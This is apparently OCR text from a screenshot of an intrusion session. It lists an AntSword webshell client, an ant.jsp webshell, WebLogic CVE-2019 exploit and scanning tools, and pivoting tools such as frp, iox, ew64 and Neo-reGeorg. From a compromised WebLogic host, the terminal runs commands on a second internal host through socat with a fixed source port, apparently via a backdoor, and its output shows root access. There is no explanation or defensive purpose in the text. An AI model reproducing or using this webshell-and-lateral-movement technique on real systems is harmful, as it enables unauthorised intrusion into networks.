 所有应用程序
[中国蚁剑]
中国蚁剑
[Mozilla Firefox]
[Terminal 终端 - root@k…
17:14
root
回收站
weblogic-
CVE-2019-272…
ant
文件系统
weblogicscan
主文件夹
antsword
ew64
ant.jsp
frp
iox
ladon64
Neo-reGeorg
中国蚁剑
AntSword 编辑 窗口 调试
172.22.0.20
172.22.0.20
172.22.0.20
172.22.0.20
(root:/root/Oracle/Middleware/user_projects/domains/base_domain) $ cd /tmp
(root:/tmp) $ echo "ls & exit" | socat STDIO TCP4:172.26.0.30:22,sourceport=19526
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
(root:/tmp) $ echo "whoami" | socat STDIO TCP4:172.26.0.30:22,sourceport=19526
root
(root:/tmp) $ echo "whoami" | socat STDIO TCP4:172.26.0.30:22,sourceport=19526
2021/12/16 09:11:44 socat[163] E bind(3, {AF=2 0.0.0.0:19526}, 16): Address already in use
(root:/tmp) $ echo "ip addr" | socat STDIO TCP4:172.26.0.30:22,sourceport=19526
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
34: eth0@if35: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:1a:00:1e brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.26.0.30/16 brd 172.26.255.255 scope global eth0
valid_lft forever preferred_lft forever
(root:/tmp) $